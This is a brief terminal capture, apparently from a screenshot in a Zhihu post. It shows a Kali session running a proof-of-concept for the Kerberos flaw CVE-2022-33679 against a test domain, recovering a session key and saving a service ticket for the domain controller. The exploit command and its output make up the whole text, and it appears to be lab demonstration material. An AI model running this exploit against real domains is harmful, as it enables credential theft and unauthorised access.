 kali@kali:~/CVE-2022-33679$ python3 CVE-2022-33679.py test.com/xcl DC
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT - Retrieving AS-REP
[*] Trying to recover the RC4 Flow
[*] Byte 0: 57
[*] Byte 1: 11
[*] Byte 2: ab
[*] Byte 3: f5
[*] Byte 4: 52
[*] Recovered Session key: db49cd1957abababababababababababab
[*] Got TGS for DC
知乎 @爱吃烤冷面的
[*] Saving ticket in xcl_DC.ccache
kali@kali:~/CVE-2022-33679$ python3 CVE-2022-33679.py test.com/xcl